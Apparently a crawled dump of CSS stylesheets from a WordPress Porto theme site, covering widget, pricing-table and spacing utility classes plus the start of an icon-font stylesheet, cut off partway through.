.widget:before, .widget:after {

    content: " ";

    display: table;

}

.widget:after {

    clear: both;

}

.widget:first-child {

    margin-top: 0;

}

.widget .widgettitle, .widget .widget-title {

    margin-bottom: 15px;

    font-size: 1.1429em;

    margin-top: 0;

    letter-spacing: normal;

}

.widget .widgettitle, .widget .widget-title, .widget .widgettitle a, .widget .widget-title a {

    line-height: 1.4;

    font-weight: 700;

    color: #313131;

    text-transform: uppercase;

    text-decoration: none;

}

.widget .widgettitle img, .widget .widget-title img {

    margin-right: 3px;

    margin-top: -2px;

}

.widget > div > ul, .widget > ul {

    font-size: 0.9286em;

    border-bottom: 1px solid #ededed;

    margin-top: -8px;

    margin-bottom: 0;

}

.widget > div > ul > li:first-child, .widget > ul > li:first-child {

    border-top-width: 0;

}

.widget > div > ul li, .widget > ul li {

    position: relative;

    margin: 0;

    padding: 7px 0;

    line-height: 1.4;

    border-top: 1px solid #ededed;

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

}

.widget > div > ul li p, .widget > ul li p {

    margin-bottom: 0;

}

.widget > div > ul li > a, .widget > ul li > a {

    text-decoration: none;

}

.widget > div > ul li > ul, .widget > ul li > ul, .widget > div > ul li > ol, .widget > ul li > ol {

    margin-top: 8px;

    margin-bottom: -8px;

    margin-left: -5px;

}

.widget ul, .widget ol {

    list-style: none;

    padding: 0;

}

.widget select {

    max-width: 100%;

    font-size: 0.9em;

}

.widget .rss-date, .widget .post-date, .widget .comment-author-link {

    display: inline;

    font-size: 0.9em;

}

.widget .rss-date, .widget .post-date {

    display: block;

}

.widget .rss-date {

    margin-bottom: 3px;

}

.widget .rssSummary {

    font-size: 0.95em;

    line-height: 1.42857;

}

.widget cite {

    display: block;

    font-size: 0.9em;

    text-align: right;

}

.widget .view-more {

    padding: 12px;

}

.widget .owl-carousel .owl-dots {

    margin-bottom: -10px;

}

.widget .slick-dots {

    margin-bottom: -5px;

}

.widget_recent_entries > ul li, .widget_recent_comments > ul li, .widget_pages > ul li, .widget_meta > ul li, .widget_nav_menu > div > ul li, .widget_archive > ul li, .widget_categories > ul li, .widget_rss > ul li {

    padding: 8px 0 8px 15px;

}

.widget_recent_entries > ul li:before, .widget_recent_comments > ul li:before, .widget_pages > ul li:before, .widget_meta > ul li:before, .widget_nav_menu > div > ul li:before, .widget_archive > ul li:before, .widget_categories > ul li:before, .widget_rss > ul li:before {

    content: "";

    display: inline-block;

    width: 0;

    height: 0;

    border-top: 4px solid transparent;

    border-bottom: 4px solid transparent;

    border-left: 4px solid #333;

    margin-left: -11px;

    margin-right: 5px;

}

.widget_calendar caption {

    color: #313131;

    font-weight: 700;

    text-align: center;

    margin-bottom: 8px;

}

.widget_calendar table {

    width: 100%;

    font-size: 0.9286em;

}

.widget_calendar table th, .widget_calendar table td {

    text-align: center;

    vertical-align: middle;

}

.widget_calendar table td#prev {

    text-align: left;

    padding: 8px 0;

}

.widget_calendar table td#next {

    text-align: right;

    padding: 8px 0;

}

.widget.widget_text ul, .widget.widget_text li {

    border-width: 0;

    padding: 0;

    margin: 0;

}

.widget.widget_text ul p, .widget.widget_text li p {

    margin-bottom: 10px;

}

.widget .tagcloud {

    margin-top: -0.3846em;

    margin-bottom: -0.3846em;

}

.widget .tagcloud a {

    margin: 0.3846em 0.3846em 0.3846em 0;

    border: 1px solid #ccc;

    background: #efefef;

    border-radius: 3px;

    padding: 0.3846em;

    line-height: 1.2;

    display: inline-block;

    text-decoration: none;

    font-size: 0.8571em !important;

}

.widget .tagcloud a:hover {

    color: #fff;

}

/* Flickr Widget */.flickr_badge_image, .wpb_content_element .flickr_badge_image {

    float: none;

    margin: 10px 5px 20px;

    display: inline-block;

    border: 1px solid #ddd;

    background: #fff;

    border-radius: 4px;

    padding: 4px;

    width: auto;

    height: auto;

    -webkit-transition: opacity 0.3s ease-in-out 0s;

    -moz-transition: opacity 0.3s ease-in-out 0s;

    transition: opacity 0.3s ease-in-out 0s;

}

.flickr_badge_image img, .wpb_content_element .flickr_badge_image img {

    width: 75px;

    height: 75px;

}

/* Wysija Widget */.widget.widget_wysija h3 {

    margin-bottom: 10px;

}

.widget.widget_wysija p {

    font-size: 0.9286em;

    margin-bottom: 10px;

}

.widget.widget_wysija .wysija-paragraph, .widget.widget_wysija .wysija-checkbox-label, .widget.widget_wysija .wysija-checkbox-paragraph {

    font-size: 1em;

}

.widget.widget_wysija .wysija-paragraph label, .widget.widget_wysija .wysija-checkbox-label {

    font-size: 0.9286em;

}

.widget.widget_wysija .wysija-checkbox-label {

    margin-bottom: 0;

}

.widget.widget_wysija .formError {

    position: static !important;

    display: none !important;

}

.widget.widget_wysija .formError .formErrorContent {

    width: 100%;

    line-height: 1.4;

    padding: 5px 0;

    background: none;

    border: none;

    color: #eb340e;

}

.widget.widget_wysija .formError + .wysija-input {

    border-color: #a94442;

}

.widget.widget_wysija .wysija-paragraph .formError .formErrorContent {

    padding: 5px 0 10px;

}

.widget.widget_wysija .widget_wysija_cont .updated, .widget.widget_wysija .widget_wysija_cont .message, .widget.widget_wysija .widget_wysija_cont .error, .widget.widget_wysija .widget_wysija_cont .xdetailed-errors {

    border: none;

    background: transparent;

    padding: 0;

    margin: 0;

    color: inherit;

    line-height: inherit;

}

.widget.widget_wysija .widget_wysija_cont .updated, .widget.widget_wysija .widget_wysija_cont .message {

    color: #3c763d;

}

.widget.widget_wysija .widget_wysija_cont .error, .widget.widget_wysija .widget_wysija_cont .xdetailed-errors {

    color: #eb340e;

}

.widget.widget_wysija .widget_wysija_cont .showerrors {

    display: block;

}

.widget.widget_wysija .wysija-input {

    width: 100%;

}

.sidebar-content .widget.widget_wysija {

    background: #f5f5f5;

    border-bottom: 1px solid #dfdfdf;

    border-left: 1px solid #ececec;

    border-right: 1px solid #ececec;

    background-color: #f5f5f5;

    background: - webkit-linear-gradient(top, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 #f5f5f5;

    background: linear-gradient(to bottom, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 #f5f5f5;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    border-radius: 8px;

    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);

    margin-bottom: 20px;

    margin-left: auto;

    margin-right: auto;

    margin-top: 20px;

    min-height: 100px;

    position: relative;

    text-align: center;

}

.sidebar-content .widget.widget_wysija .box-content {

    position: relative;

    top: -1px;

    border-radius: 8px;

    border-top: 3px solid #33b8ff;

    border-top-width: 4px;

    padding: 30px 25px 25px 25px;

}

.sidebar-content .widget.widget_wysija .wysija-input {

    text-align: center;

}

.sidebar-content .widget.widget_wysija .wysija-submit {

    margin: 20px auto 0;

}

.wysija-msg .updated, .wysija-msg .message {

    color: #3c763d;

}

.wysija-msg .error, .wysija-msg .xdetailed-errors {

    color: #eb340e;

}

.wysija-msg ul {

    list-style: none;

    padding-left: 0;

    margin-bottom: 10px;

    font-weight: 600;

}

.widget.twitter-tweets .fa {

    clear: both;

    font-size: 1.5em;

    position: relative;

    top: 3px;

}

.widget.twitter-tweets .meta {

    color: #999;

    display: block;

    font-size: 0.9em;

    padding-top: 3px;

    margin-bottom: 20px;

}

.widget.twitter-tweets .meta:last-child {

    margin-bottom: 0;

}

.widget.twitter-tweets ul {

    list-style: none;

    margin: 0;

    padding: 0;

    border-width: 0;

}

.widget.twitter-tweets ul li {

    border-width: 0;

    padding: 20px 0 0;

}

.widget.twitter-tweets ul li:first-child {

    padding-top: 0;

}

.twitter-account {

    color: #fff;

    display: block;

    font-size: 0.9em;

    margin: -15px 0 5px;

    opacity: 0.55;

}

.twitter-account:hover {

    opacity: 1;

}

.widget.contact-info ul, .widget.contact-info li {

    border-width: 0;

    margin: 0;

    padding: 0;

}

.widget.contact-info li {

    margin-bottom: 10px !important;

    line-height: 24px;

}

.widget.contact-info li a:hover {

    text-decoration: underline;

}

.widget.contact-info p {

    margin-bottom: 10px;

}

.widget.contact-info i {

    float: left;

    text-align: center;

    width: 16px;

    top: -2px;

    margin: 4px 9px 10px 0;

    font-size: 1.2em;

    position: static !important;

}

.widget.contact-info .contact-info-block .contact-details strong {

    display: block;

    padding-left: 25px;

}

.widget.contact-info .contact-info-block .contact-details span {

    display: block;

    padding-left: 25px;

}

#footer .widget.follow-us .share-links a, .widget.follow-us .share-links a {

    width: 30px;

    height: 30px;

    border-radius: 30px;

    margin: 2px;

    overflow: hidden;

    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.3);

    -webkit-transition: all 0.2s ease 0s;

    -moz-transition: all 0.2s ease 0s;

    transition: all 0.2s ease 0s;

    font-size: 14px;

}

#footer .widget.follow-us .share-links a:hover, .widget.follow-us .share-links a:hover {

    color: #fff;

}

#footer .footer-bottom .widget.follow-us .share-links a {

    box-shadow: none;

}

#mailpoet_checkout_field input[type="checkbox"], #mailpoet_checkout_field input[type="radio"] {

    position: static;

    margin-left: 0;

}

.widget-recent-posts, .widget-recent-portfolios {

    overflow: hidden;

}

.tm-extra-product-options .tm-epo-field-label {

    font-size: 16px;

    font-weight: 400;

    line-height: 27px;

}

.tm-collapse {

    background-image: none;

    background-color: transparent;

    border: 1px solid #ddd;

    border-radius: 4px;

    padding: 0;

}

.tm-collapse .tm-section-label {

    background: #f5f5f5;

    border-radius: 3px;

    padding: 10px 15px;

}

.tm-collapse .tm-section-label .tm-arrow {

    right: 10px;

    left: auto;

}

.tm-collapse .tm-collapse-wrap {

    padding: 15px;

    margin: 0;

}

.tm-description {

    margin-top: 5px;

    margin-bottom: 5px;

}

.tm-extra-product-options ul.tmcp-elements li.tmcp-field-wrap {

    padding: 5px 0 0;

}

.tm-box {

    padding: 10px 15px;

    border: 1px solid #ddd;

    border-radius: 4px;

    margin: 15px 0 0;

}

.tm-epo-totals {

    padding-top: 0;

}

.tm-extra-product-options-totals {

    margin-bottom: 0;

}

.tm-extra-product-options-totals dt {

    margin-top: 10px;

}

.tm-extra-product-options-totals dt, .tm-extra-product-options-totals dd {

    margin-bottom: 5px;

}

.tm-extra-product-options-totals .amount.options, .tm-extra-product-options-totals .amount.subscription-fee, .tm-extra-product-options-totals .amount.final {

    font-weight: 600;

    line-height: 1;

}

.tm-extra-product-options-totals .amount.options, .tm-extra-product-options-totals .amount.subscription-fee {

    font-size: 2em;

}

.tm-extra-product-options-totals .amount.final {

    font-size: 2.5714em;

}

.tm-cart-edit-options {

    font-size: 11px;

    margin-right: 10px;

    margin-left: auto;

}

.tm-button {

    box-shadow: none;

}

/* Pricing Tables */.pricing-table {

    margin: 10px 0;

    padding: 0 10px;

    text-align: center;

}

.pricing-table ul {

    list-style: none;

    margin: 20px 0 0 0;

    padding: 0;

}

.pricing-table li {

    border-top: 1px solid #ddd;

    padding: 10px 0;

}

.pricing-table h3 {

    background-color: #eee;

    border-radius: 2px 2px 0 0;

    font-size: 1.3em;

    font-weight: normal;

    margin: -20px -20px 50px -20px;

    padding: 20px;

}

.pricing-table h3 .desc {

    font-size: 0.7em;

    line-height: 24px;

    margin-bottom: 0;

    padding-bottom: 0;

    font-style: normal;

    text-transform: none;

    display: block;

}

.pricing-table h3 span {

    background: #fff;

    border: 5px solid #fff;

    box-shadow: 0 5px 20px #ddd inset, 0 3px 0 #999 inset;

    border-radius: 100px;

    display: block;

    font: bold 25px / 95px Georgia, Serif;

    height: 100px;

    margin: 20px auto -65px;

    width: 100px;

}

.pricing-table .most-popular {

    border: 3px solid #ccc;

    box-shadow: 11px 0 10px -10px rgba(0, 0, 0, 0.1), -11px 0 10px -10px rgba(0, 0, 0, 0.1);

    padding: 30px 20px;

    top: -10px;

    z-index: 2;

}

@media (max-width: 767px) {

    .pricing-table .most-popular {

        top: 0;

    }

}

.pricing-table .most-popular h3 {

    background-color: #666;

    text-shadow: 0 1px #555;

    padding-top: 30px;

}

.pricing-table .plan-ribbon-wrapper {

    height: 88px;

    overflow: hidden;

    position: absolute;

    right: -3px;

    top: -5px;

    width: 85px;

}

.pricing-table .plan-ribbon {

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg);

    background-image: - webkit-linear-gradient(top, #bfdc7a, #8ebf45);

    background-image: linear-gradient(to bottom, #bfdc7a, #8ebf45);

    background-color: #bfdc7a;

    box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.3);

    color: #333;

    font-size: 14px;

    left: -5px;

    padding: 7px 0;

    position: relative;

    text-align: center;

    text-shadow: rgba(255, 255, 255, 0.5) 0px 1px 0px;

    top: 15px;

    width: 120px;

}

.pricing-table .plan-ribbon:before {

    left: 0;

    border-left: 3px solid transparent;

    border-right: 3px solid transparent;

    bottom: -3px;

    content: "";

    position: absolute;

}

.pricing-table .plan-ribbon:after {

    border-left: 3px solid transparent;

    border-right: 3px solid transparent;

    bottom: -3px;

    content: "";

    position: absolute;

    right: 0;

}

.pricing-table [class*="col-md-"] {

    padding-left: 0;

    padding-right: 0;

}

.pricing-table .plan {

    background: #fff;

    border: 1px solid #ddd;

    text-shadow: 0 1px rgba(255, 255, 255, 0.8);

    border-radius: 5px;

    margin-bottom: 35px;

    margin-right: 0;

    padding: 20px;

    position: relative;

}

.pricing-table .btn {

    margin-top: 5px;

}

.pricing-table.pricing-table-sm h3 .desc {

    font-size: 0.7em;

}

.pricing-table.pricing-table-sm h3 span {

    border: 3px solid #fff;

    box-shadow: 0 5px 20px #ddd inset, 0 3px 0 #999 inset;

    font: bold 19px/65px Georgia, serif;

    height: 70px;

    margin: 10px auto -65px;

    width: 70px;

}

.pricing-table.pricing-table-sm .most-popular {

    padding-bottom: 30px;

}

.pricing-table.pricing-table-flat .plan {

    padding-left: 0;

    padding-right: 0;

    padding-bottom: 15px;

    margin: -1px;

}

.pricing-table.pricing-table-flat .plan h3 {

    padding-left: 0;

    padding-right: 0;

    margin: -20px 0 0;

    background-color: #666;

    padding-top: 30px;

    text-shadow: 0 1px #555;

}

.pricing-table.pricing-table-flat .plan h3 span {

    border-radius: 0;

    border: 0;

    background: #666;

    font-size: 600;

    box-shadow: none;

    width: 100%;

    font-size: 1.5em;

    height: auto;

    line-height: 38px;

    margin: 0;

}

.pricing-table.pricing-table-flat .plan ul {

    margin-top: 0;

    margin-bottom: -15px;

}

.pricing-table.pricing-table-flat .plan ul li {

    padding: 8px 0;

}

.pricing-table.pricing-table-flat .plan.most-popular ul li {

    padding: 10px 0;

}

.pricing-table.pricing-table-flat .btn-top {

    margin-top: 13px;

    margin-bottom: 13px;

}

.pricing-table.pricing-table-flat .btn-bottom {

    margin-top: 30px;

}

.pricing-table.pricing-table-flat .plan-btn-bottom li:last-child {

    border-bottom: 1px solid #ddd;

}

.pricing-table.spaced [class*="col-md-"] {

    padding-left: 2px;

    padding-right: 2px;

}

.pricing-table.no-borders .plan {

    border: 0 !important;

}

/* Responsive */@media (max-width: 767px) {

    /* Pricing Tables */    .pricing-table {

        margin-left: 0px;

    }

    .pricing-table .plan {

        margin-right: 0;

    }

}

/* Margin */.m-xs {

    margin: 5px !important;

}

.m-sm {

    margin: 10px !important;

}

.m {

    margin: 15px !important;

}

.m-md {

    margin: 20px !important;

}

.m-lg {

    margin: 30px !important;

}

.m-xl {

    margin: 40px !important;

}

.m-xlg {

    margin: 50px !important;

}

.m-xxl {

    margin: 60px !important;

}

.m-n, .m-none {

    margin: 0 !important;

}

.m-l-none {

    margin-left: 0 !important;

}

.m-l-xs {

    margin-left: 5px !important;

}

.m-l-sm {

    margin-left: 10px !important;

}

.m-l {

    margin-left: 15px !important;

}

.m-l-md {

    margin-left: 20px !important;

}

.m-l-lg {

    margin-left: 30px !important;

}

.m-l-xl {

    margin-left: 40px !important;

}

.m-l-xlg {

    margin-left: 50px !important;

}

.m-l-xxl {

    margin-left: 60px !important;

}

.m-l-n-xxs {

    margin-left: -1px !important;

}

.m-l-n-xs {

    margin-left: -5px !important;

}

.m-l-n-sm {

    margin-left: -10px !important;

}

.m-l-n {

    margin-left: -15px !important;

}

.m-l-n-md {

    margin-left: -20px !important;

}

.m-l-n-lg {

    margin-left: -30px !important;

}

.m-l-n-xl {

    margin-left: -40px !important;

}

.m-l-n-xlg {

    margin-left: -50px !important;

}

.m-l-n-xxl {

    margin-left: -60px !important;

}

.m-t-none {

    margin-top: 0 !important;

}

.m-t-xxs {

    margin-top: 1px !important;

}

.m-t-xs {

    margin-top: 5px !important;

}

.m-t-sm {

    margin-top: 10px !important;

}

.m-t {

    margin-top: 15px !important;

}

.m-t-md {

    margin-top: 20px !important;

}

.m-t-lg {

    margin-top: 30px !important;

}

.m-t-xl {

    margin-top: 40px !important;

}

.m-t-xlg {

    margin-top: 50px !important;

}

.m-t-xxl {

    margin-top: 60px !important;

}

.m-t-n-xxs {

    margin-top: -1px !important;

}

.m-t-n-xs {

    margin-top: -5px !important;

}

.m-t-n-sm {

    margin-top: -10px !important;

}

.m-t-n {

    margin-top: -15px !important;

}

.m-t-n-md {

    margin-top: -20px !important;

}

.m-t-n-lg {

    margin-top: -30px !important;

}

.m-t-n-xl {

    margin-top: -40px !important;

}

.m-t-n-xlg {

    margin-top: -50px !important;

}

.m-t-n-xxl {

    margin-top: -60px !important;

}

.m-r-none {

    margin-right: 0 !important;

}

.m-r-xs {

    margin-right: 5px !important;

}

.m-r-sm {

    margin-right: 10px !important;

}

.m-r {

    margin-right: 15px !important;

}

.m-r-md {

    margin-right: 20px !important;

}

.m-r-lg {

    margin-right: 30px !important;

}

.m-r-xl {

    margin-right: 40px !important;

}

.m-r-xlg {

    margin-right: 50px !important;

}

.m-r-xxl {

    margin-right: 60px !important;

}

.m-r-n-xxs {

    margin-right: -1px !important;

}

.m-r-n-xs {

    margin-right: -5px !important;

}

.m-r-n-sm {

    margin-right: -10px !important;

}

.m-r-n {

    margin-right: -15px !important;

}

.m-r-n-md {

    margin-right: -20px !important;

}

.m-r-n-lg {

    margin-right: -30px !important;

}

.m-r-n-xl {

    margin-right: -40px !important;

}

.m-r-n-xlg {

    margin-right: -50px !important;

}

.m-r-n-xxl {

    margin-right: -60px !important;

}

.m-b-none {

    margin-bottom: 0 !important;

}

.m-b-xs {

    margin-bottom: 5px !important;

}

.m-b-sm {

    margin-bottom: 10px !important;

}

.m-b {

    margin-bottom: 15px !important;

}

.m-b-md {

    margin-bottom: 20px !important;

}

.m-b-lg {

    margin-bottom: 30px !important;

}

.m-b-xl {

    margin-bottom: 40px !important;

}

.m-b-xlg {

    margin-bottom: 50px !important;

}

.m-b-xxl {

    margin-bottom: 60px !important;

}

.m-b-n-xxs {

    margin-bottom: -1px !important;

}

.m-b-n-xs {

    margin-bottom: -5px !important;

}

.m-b-n-sm {

    margin-bottom: -10px !important;

}

.m-b-n {

    margin-bottom: -15px !important;

}

.m-b-n-md {

    margin-bottom: -20px !important;

}

.m-b-n-lg {

    margin-bottom: -30px !important;

}

.m-b-n-xl {

    margin-bottom: -40px !important;

}

.m-b-n-xlg {

    margin-bottom: -50px !important;

}

.m-b-n-xxl {

    margin-bottom: -60px !important;

}

/* padding */.p-xs {

    padding: 5px !important;

}

.p-sm {

    padding: 10px !important;

}

.p {

    padding: 15px !important;

}

.p-md {

    padding: 20px !important;

}

.p-lg {

    padding: 30px !important;

}

.p-xl {

    padding: 40px !important;

}

.p-xlg {

    padding: 50px !important;

}

.p-xxl {

    padding: 60px !important;

}

.p-n, .p-none {

    padding: 0 !important;

}

.p-l-none {

    padding-left: 0 !important;

}

.p-l-xs {

    padding-left: 5px !important;

}

.p-l-sm {

    padding-left: 10px !important;

}

.p-l {

    padding-left: 15px !important;

}

.p-l-md {

    padding-left: 20px !important;

}

.p-l-lg {

    padding-left: 30px !important;

}

.p-l-xl {

    padding-left: 40px !important;

}

.p-l-xlg {

    padding-left: 50px !important;

}

.p-l-xxl {

    padding-left: 60px !important;

}

.p-l-n-xxs {

    padding-left: -1px !important;

}

.p-l-n-xs {

    padding-left: -5px !important;

}

.p-l-n-sm {

    padding-left: -10px !important;

}

.p-l-n {

    padding-left: -15px !important;

}

.p-l-n-md {

    padding-left: -20px !important;

}

.p-l-n-lg {

    padding-left: -30px !important;

}

.p-l-n-xl {

    padding-left: -40px !important;

}

.p-l-n-xlg {

    padding-left: -50px !important;

}

.p-l-n-xxl {

    padding-left: -60px !important;

}

.p-t-none {

    padding-top: 0 !important;

}

.p-t-xxs {

    padding-top: 1px !important;

}

.p-t-xs {

    padding-top: 5px !important;

}

.p-t-sm {

    padding-top: 10px !important;

}

.p-t {

    padding-top: 15px !important;

}

.p-t-md {

    padding-top: 20px !important;

}

.p-t-lg {

    padding-top: 30px !important;

}

.p-t-xl {

    padding-top: 40px !important;

}

.p-t-xlg {

    padding-top: 50px !important;

}

.p-t-xxl {

    padding-top: 60px !important;

}

.p-t-n-xxs {

    padding-top: -1px !important;

}

.p-t-n-xs {

    padding-top: -5px !important;

}

.p-t-n-sm {

    padding-top: -10px !important;

}

.p-t-n {

    padding-top: -15px !important;

}

.p-t-n-md {

    padding-top: -20px !important;

}

.p-t-n-lg {

    padding-top: -30px !important;

}

.p-t-n-xl {

    padding-top: -40px !important;

}

.p-t-n-xlg {

    padding-top: -50px !important;

}

.p-t-n-xxl {

    padding-top: -60px !important;

}

.p-r-none {

    padding-right: 0 !important;

}

.p-r-xs {

    padding-right: 5px !important;

}

.p-r-sm {

    padding-right: 10px !important;

}

.p-r {

    padding-right: 15px !important;

}

.p-r-md {

    padding-right: 20px !important;

}

.p-r-lg {

    padding-right: 30px !important;

}

.p-r-xl {

    padding-right: 40px !important;

}

.p-r-xlg {

    padding-right: 50px !important;

}

.p-r-xxl {

    padding-right: 60px !important;

}

.p-r-n-xxs {

    padding-right: -1px !important;

}

.p-r-n-xs {

    padding-right: -5px !important;

}

.p-r-n-sm {

    padding-right: -10px !important;

}

.p-r-n {

    padding-right: -15px !important;

}

.p-r-n-md {

    padding-right: -20px !important;

}

.p-r-n-lg {

    padding-right: -30px !important;

}

.p-r-n-xl {

    padding-right: -40px !important;

}

.p-r-n-xlg {

    padding-right: -50px !important;

}

.p-r-n-xxl {

    padding-right: -60px !important;

}

.p-b-none {

    padding-bottom: 0 !important;

}

.p-b-xs {

    padding-bottom: 5px !important;

}

.p-b-sm {

    padding-bottom: 10px !important;

}

.p-b {

    padding-bottom: 15px !important;

}

.p-b-md {

    padding-bottom: 20px !important;

}

.p-b-lg {

    padding-bottom: 30px !important;

}

.p-b-xl {

    padding-bottom: 40px !important;

}

.p-b-xlg {

    padding-bottom: 50px !important;

}

.p-b-xxl {

    padding-bottom: 60px !important;

}

.p-b-n-xxs {

    padding-bottom: -1px !important;

}

.p-b-n-xs {

    padding-bottom: -5px !important;

}

.p-b-n-sm {

    padding-bottom: -10px !important;

}

.p-b-n {

    padding-bottom: -15px !important;

}

.p-b-n-md {

    padding-bottom: -20px !important;

}

.p-b-n-lg {

    padding-bottom: -30px !important;

}

.p-b-n-xl {

    padding-bottom: -40px !important;

}

.p-b-n-xlg {

    padding-bottom: -50px !important;

}

.p-b-n-xxl {

    padding-bottom: -60px !important;

}

/* History */.porto-history {

    margin: 25px 0;

    padding: 0;

    clear: both;

}

.porto-history .featured-box h4 {

    margin: 0 0 -27px 0;

    padding: 0;

}

.porto-history p {

    margin-left: 53px;

}

.porto-history .thumb {

    background: transparent url(../images/history-thumb.png) no-repeat 0 0;

    width: 227px;

    height: 160px;

    margin: 0 0 30px;

    padding: 0;

    float: left;

}

.porto-history .thumb img {

    border-radius: 150px;

    margin: 7px 8px;

    width: 145px;

    height: 145px;

}

.porto-history .featured-box {

    text-align: left;

    margin-left: 225px;

    margin-bottom: 50px;

    min-height: 115px;

}

/* Responsive */@media (max-width: 650px) {

    .porto-history .thumb {

        display: none;

    }

    .porto-history .featured-box {

        margin-left: 0;

    }

}
/**
     * This update has been made to modify the size of the item inside suggested add-ons
     *
     * @Date: 08/07/2020
     * @Made by: Ace Caspe
     */
#tab-suggested-add-ons .wc_upsell_shortcode .products .product{width:100% !important;}



--- FILE ---
content_type: text/css
request_url: https://myolg.online/wp-content/themes/porto/css/theme_1.css?ver=6.5.7
body_size: 37044
content:
@charset "UTF-8";

@font-face {
  font-family: "porto";

  src: url("../fonts/porto-font/porto.eot?23364375");

  src: url("../fonts/porto-font/porto.eot?23364375#iefix")
      format("embedded-opentype"),
    url("../fonts/porto-font/porto.woff2?23364375") format("woff2"),
    url("../fonts/porto-font/porto.woff?23364375") format("woff"),
    url("../fonts/porto-font/porto.ttf?23364375") format("truetype"),
    url("../fonts/porto-font/porto.svg?23364375#fontello") format("svg");

  font-weight: normal;

  font-style: normal;
}

/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */ /* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */ /*
 @media screen and (-webkit-min-device-pixel-ratio:0) {
 @font-face {
 font-family: 'porto';
 src: url('../font/porto.svg?23364375#fontello') format('svg');
 }
 }
 */
[class^="porto-icon-"]:before,
[class*=" porto-icon-"]:before {
  font-family: "porto";

  font-style: normal;

  font-weight: normal;

  speak: none;

  display: inline-block;

  text-decoration: inherit;

  width: 1em;

  margin-right: 0.2em;

  text-align: center;

  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/

  font-variant: normal;

  text-transform: none;

  /* fix buttons height, for twitter bootstrap */

  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */

  /* remove if not needed */

  margin-left: 0.2em;

  /* you can be more comfortable with increased icons size */

  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */

  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.porto-icon-spin1:before {
  content: "\e800";
}

.porto-icon-spin2:before {
  content: "\e801";
}

.porto-icon-spin3:before {
  content: "\e802";
}

.porto-icon-spin4:before {
  content: "\e803";
}

.porto-icon-spin5:before {
  content: "\e804";
}

.porto-icon-spin6:before {
  content: "\e805";
}

.porto-icon-firefox:before {
  content: "\e806";
}

.porto-icon-chrome:before {
  content: "\e807";
}

.porto-icon-opera:before {
  content: "\e808";
}

.porto-icon-ie:before {
  content: "\e809";
}

.porto-icon-phone:before {
  content: "\e80a";
}

.porto-icon-down-dir:before {
  content: "\e80b";
}

.porto-icon-cart:before {
  content: "\e80c";
}

.porto-icon-up-dir:before {
  content: "\e80d";
}

.porto-icon-mode-grid:before {
  content: "\e80e";
}

.porto-icon-mode-list:before {
  content: "\e80f";
}

.porto-icon-compare:before {
  content: "\e810";
}

.porto-icon-wishlist:before {
  content: "\e811";
}

.porto-icon-search:before {
  content: "\e812";
}

.porto-icon-left-dir:before {
  content: "\e813";
}

.porto-icon-right-dir:before {
  content: "\e814";
}

.porto-icon-down-open:before {
  content: "\e815";
}

.porto-icon-left-open:before {
  content: "\e816";
}

.porto-icon-right-open:before {
  content: "\e817";
}

.porto-icon-up-open:before {
  content: "\e818";
}

.porto-icon-angle-left:before {
  content: "\e819";
}

.porto-icon-angle-right:before {
  content: "\e81a";
}

.porto-icon-angle-up:before {
  content: "\e81b";
}

.porto-icon-angle-down:before {
  content: "\e81c";
}

.porto-icon-down:before {
  content: "\e81d";
}

.porto-icon-left:before {
  content: "\e81e";
}

.porto-icon-right:before {
  content: "\e81f";
}

.porto-icon-up:before {
  content: "\e820";
}

.porto-icon-angle-double-left:before {
  content: "\e821";
}

.porto-icon-angle-double-right:before {
  content: "\e822";
}

.porto-icon-angle-double-up:before {
  content: "\e823";
}

.porto-icon-angle-double-down:before {
  content: "\e824";
}

.porto-icon-mail:before {
  content: "\e825";
}

.porto-icon-location:before {
  content: "\e826";
}

.porto-icon-skype:before {
  content: "\e827";
}

.porto-icon-right-open-big:before {
  content: "\e828";
}

.porto-icon-left-open-big:before {
  content: "\e829";
}

.porto-icon-down-open-big:before {
  content: "\e82a";
}

.porto-icon-up-open-big:before {
  content: "\e82b";
}

.porto-icon-cancel:before {
  content: "\e82c";
}

.porto-icon-user:before {
  content: "\e82d";
}

.porto-icon-mail-alt:before {
  content: "\e82e";
}

.porto-icon-fax:before {
  content: "\e82f";
}

.porto-icon-lock:before {
  content: "\e830";
}

.porto-icon-company:before {
  content: "\e831";
}

.porto-icon-city:before {
  content: "\e832";
}

.porto-icon-post:before {
  content: "\e833";
}

.porto-icon-country:before {
  content: "\e834";
}

.porto-icon-calendar:before {
  content: "\e835";
}

.porto-icon-doc:before {
  content: "\e836";
}

.porto-icon-mobile:before {
  content: "\e837";
}

.porto-icon-clock:before {
  content: "\e838";
}

.porto-icon-chat:before {
  content: "\e839";
}

.porto-icon-tag:before {
  content: "\e83a";
}

.porto-icon-folder:before {
  content: "\e83b";
}

.porto-icon-folder-open:before {
  content: "\e83c";
}

.porto-icon-forward:before {
  content: "\e83d";
}

.porto-icon-reply:before {
  content: "\e83e";
}

.porto-icon-cog:before {
  content: "\e83f";
}

.porto-icon-cog-alt:before {
  content: "\e840";
}

.porto-icon-wrench:before {
  content: "\e841";
}

.porto-icon-quote-left:before {
  content: "\e842";
}

.porto-icon-quote-right:before {
  content: "\e843";
}

.porto-icon-gift:before {
  content: "\e844";
}

.porto-icon-dollar:before {
  content: "\e845";
}

.porto-icon-euro:before {
  content: "\e846";
}

.porto-icon-pound:before {
  content: "\e847";
}

.porto-icon-rupee:before {
  content: "\e848";
}

.porto-icon-yen:before {
  content: "\e849";
}

.porto-icon-rouble:before {
  content: "\e84a";
}

.porto-icon-try:before {
  content: "\e84b";
}

.porto-icon-won:before {
  content: "\e84c";
}

.porto-icon-bitcoin:before {
  content: "\e84d";
}

.porto-icon-ok:before {
  content: "\e84e";
}

.porto-icon-chevron-left:before {
